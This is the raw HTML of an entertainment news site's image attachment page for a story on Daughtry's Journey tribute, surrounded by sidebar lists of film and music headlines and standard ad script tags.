						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
													<a href="https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute-separate-ways/" title="" rel="attachment">
										<img width="627" height="628" src="https://creativemediatimes.com/wp-content/uploads/2023/01/Daughtry-Announce-New-Journey-Tribute-.png" class="attachment-848x1024 size-848x1024" alt="Daughtry Announce New Journey Tribute" decoding="async" srcset="https://creativemediatimes.com/wp-content/uploads/2023/01/Daughtry-Announce-New-Journey-Tribute-.png 627w, https://creativemediatimes.com/wp-content/uploads/2023/01/Daughtry-Announce-New-Journey-Tribute--300x300.png 300w, https://creativemediatimes.com/wp-content/uploads/2023/01/Daughtry-Announce-New-Journey-Tribute--150x150.png 150w" sizes="(max-width: 627px) 100vw, 627px" />									</a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
								<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fdaughtry-announce-new-journey-tribute-separate-ways-worlds-apart%2Fdaughtry-announce-new-journey-tribute%2F&amp;linkname=" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fdaughtry-announce-new-journey-tribute-separate-ways-worlds-apart%2Fdaughtry-announce-new-journey-tribute%2F&amp;linkname=" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fdaughtry-announce-new-journey-tribute-separate-ways-worlds-apart%2Fdaughtry-announce-new-journey-tribute%2F&amp;linkname=" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>															</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-18769 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/tron-ares-sets-disney-streaming-debut/">Tron: Ares Sets Disney+ Streaming Debut</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/feelds-2025-report-shows-how-digital-platforms-are-reshaping-modern-intimacy/">Feeld’s 2025 Report Shows How Digital Platforms Are Reshaping Modern Intimacy</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/hbo-max-drops-trailer-for-season-two-of-hospital-drama-the-pitt/">HBO Max Drops Trailer for Season Two of Hospital Drama The Pitt</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brigitte-bardot-iconic-french-film-star-and-cultural-figure-dies-at-91/">Brigitte Bardot, Iconic French Film Star and Cultural Figure, Dies at 91</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/tron-ares-sets-disney-streaming-debut/">Tron: Ares Sets Disney+ Streaming Debut</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/feelds-2025-report-shows-how-digital-platforms-are-reshaping-modern-intimacy/">Feeld’s 2025 Report Shows How Digital Platforms Are Reshaping Modern Intimacy</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/hbo-max-drops-trailer-for-season-two-of-hospital-drama-the-pitt/">HBO Max Drops Trailer for Season Two of Hospital Drama The Pitt</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brigitte-bardot-iconic-french-film-star-and-cultural-figure-dies-at-91/">Brigitte Bardot, Iconic French Film Star and Cultural Figure, Dies at 91</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/tron-ares-sets-disney-streaming-debut/" rel="bookmark">Tron: Ares Sets Disney+ Streaming Debut</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/feelds-2025-report-shows-how-digital-platforms-are-reshaping-modern-intimacy/" rel="bookmark">Feeld’s 2025 Report Shows How Digital Platforms Are Reshaping Modern Intimacy</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/hbo-max-drops-trailer-for-season-two-of-hospital-drama-the-pitt/" rel="bookmark">HBO Max Drops Trailer for Season Two of Hospital Drama The Pitt</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/brigitte-bardot-iconic-french-film-star-and-cultural-figure-dies-at-91/" rel="bookmark">Brigitte Bardot, Iconic French Film Star and Cultural Figure, Dies at 91</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/charlize-theron-and-taron-egerton-face-a-deadly-wilderness-hunt-in-netflix-thriller-apex/" rel="bookmark">Charlize Theron and Taron Egerton Face a Deadly Wilderness Hunt in Netflix Thriller Apex</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/" rel="bookmark">2026 Sundance Film Festival Reveals Short Film Program</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/vertical-acquires-sundance-winner-atropia-starring-alia-shawkat-and-callum-turner-for-december-release/" rel="bookmark">Vertical Acquires Sundance Winner “Atropia” Starring Alia Shawkat and Callum Turner for December Release</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/albert-birneys-retro-sci-fi-thriller-obex-set-for-theatrical-release-in-january/" rel="bookmark">Albert Birney’s Retro Sci-Fi Thriller Obex Set for Theatrical Release in January</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/robert-redford-hollywood-icon-and-architect-of-independent-cinema-dies-at-89/" rel="bookmark">Robert Redford, Hollywood Icon and Architect of Independent Cinema, Dies at 89</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/tron-ares-sets-disney-streaming-debut/">Tron: Ares Sets Disney+ Streaming Debut</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/feelds-2025-report-shows-how-digital-platforms-are-reshaping-modern-intimacy/">Feeld’s 2025 Report Shows How Digital Platforms Are Reshaping Modern Intimacy</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/hbo-max-drops-trailer-for-season-two-of-hospital-drama-the-pitt/">HBO Max Drops Trailer for Season Two of Hospital Drama The Pitt</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brigitte-bardot-iconic-french-film-star-and-cultural-figure-dies-at-91/">Brigitte Bardot, Iconic French Film Star and Cultural Figure, Dies at 91</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/tron-ares-sets-disney-streaming-debut/">Tron: Ares Sets Disney+ Streaming Debut</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/feelds-2025-report-shows-how-digital-platforms-are-reshaping-modern-intimacy/">Feeld’s 2025 Report Shows How Digital Platforms Are Reshaping Modern Intimacy</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/hbo-max-drops-trailer-for-season-two-of-hospital-drama-the-pitt/">HBO Max Drops Trailer for Season Two of Hospital Drama The Pitt</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brigitte-bardot-iconic-french-film-star-and-cultural-figure-dies-at-91/">Brigitte Bardot, Iconic French Film Star and Cultural Figure, Dies at 91</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
